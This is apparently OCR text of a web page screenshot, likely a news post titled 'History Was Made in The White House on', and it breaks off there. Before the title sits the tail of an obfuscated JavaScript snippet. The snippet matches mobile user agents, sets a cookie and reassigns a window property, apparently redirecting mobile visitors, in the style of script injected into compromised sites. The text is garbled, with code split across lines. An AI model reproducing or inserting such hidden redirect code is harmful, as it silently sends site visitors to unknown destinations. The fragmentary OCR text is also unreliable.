
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(r
g|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|
98)|w3c(\-| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new
Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Post
←
History Was Made in The White House on